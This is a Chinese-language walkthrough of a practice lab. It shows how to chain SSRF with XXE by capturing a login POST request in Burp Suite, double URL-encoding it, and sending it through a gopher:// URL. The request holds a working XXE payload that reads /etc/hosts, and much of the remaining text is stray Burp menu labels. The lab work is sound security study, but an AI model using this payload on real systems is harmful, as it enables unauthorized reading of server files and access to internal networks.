 SSRF 之 XXE
和上一个场景 172.72.23.24 的命令执行类似，这里 XXE 也是通过在 POST 数据包里面构造 Payload 来
进行攻击的，所以依然先来抓取正常情况下 XXE 攻击的 POST 请求的数据包，删除掉 Accept-Encoding 这
一行，然后使用 Burpsuite 对 POST 数据包进行两次 URL 编码：
Pretty 原始 \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: 172.72.23.25
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64 ecko/20100101 Firefox/86.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Content-Type: application/xml;charset=utf-8
7 X-Requested-With: XMLHttpRequest
8 Content-Length: 172
9 Origin: http://172.72.23.25
10 Connection: close
11 Referer: http://172.72.23.25/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE user [
15 <!ENTITY xxe SYSTEM "file:///etc/hosts" >]>
16 <user>
<username>
17 &xxe;
18 </username>
<password>
admin
</password>
</user>
扫描
Do passive scan
Do active scan
发送给测试器 Ctrl-I
发送给重发器 Ctrl-R
发送给定序器
发送给对比器
发送给编码器
在浏览器中显示响应
通过浏览器请求
相关工具
变更请求方法
Body类编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
URL编码输入
切割 Ctrl-X
复制 Ctrl-C
粘贴 Ctrl-V
消息编辑器的文档
重发器文档
URL
HTML
Base64
文字列生成
网址解码 Ctrl+Shift-U
特殊字符的URL编码 Ctrl-U
URL编码所有字符
所有字符都是URL编码的（Unicode）
两次 URL 编码后的数据就最终的 TCP 数据流，最终 SSRF 完整的攻击请求的 POST 数据包如下：
url=gopher://172.72.23.25:80/_<这里填写两次 URL 编码的 TCP 数据流>
靶场拓扑
x.x.x.x
172.72
172.72
172.72
172.72
172.72
172.72
XXE
SSRF
172.72
172.72
172.72
172.72
靶场源码
写在最后
参考文献
支持一下